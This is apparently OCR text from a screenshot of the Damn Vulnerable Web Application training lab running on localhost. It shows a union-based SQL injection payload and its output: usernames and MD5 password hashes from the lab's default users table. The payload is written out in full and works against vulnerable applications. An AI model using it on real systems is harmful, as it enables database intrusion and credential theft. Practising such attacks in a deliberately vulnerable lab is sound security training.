 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' and '1'='2' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' and '1'='2' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' and '1'='2' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' and '1'='2' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' and '1'='2' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
on
A
nd)
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla F...
127.0.0.1:8090/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' and '1'='2' union select user,password from users#
sword from users# Submit
Close